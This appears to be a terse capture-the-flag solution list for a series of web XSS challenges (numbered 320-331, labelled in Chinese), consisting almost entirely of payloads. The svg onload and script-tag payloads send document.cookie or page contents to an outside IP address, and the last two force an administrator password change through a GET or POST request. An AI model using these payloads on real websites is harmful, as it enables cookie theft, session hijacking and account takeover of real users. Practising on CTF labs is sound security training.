 < svg
onload="window.location.href='http://47.94.236.117/get.php?c='+do
cument.cookie;">
320-326-反射型-过滤空格
<svg/onload="window.location.href='http://47.94.236.117/get.php?c
='+document.cookie;">
327-存储型-无过滤
<script>window.location.href='http://47.94.236.117/get.php?c='+do
cument.cookie</script>
328-存储型-注册插入 JS
<script>window.location.href='http://47.94.236.117/get.php?c='+do
cument.cookie</script>
329-存储型-失效凭据需 1 步完成所需操作
<script>
$('.laytable-cell-1-0-1').each(function(index,value){
if(value.innerHTML.indexOf('ctf'+'show')>-1){
window.location.href='http://47.94.236.117/get.php?c='+value.inne
rHTML;
}
});
</script>
330-存储型-借助修改密码重置管理员密码(GET)
<script>window.location.href='http://127.0.0.1/api/change.php?p=1
23';</script>
331-存储型-借助修改密码重置管理员密码(POST)
<script>$.ajax({url:'http://127.0.0.1/api/change.php',type:'post'
,data:{p:'123'}});</script >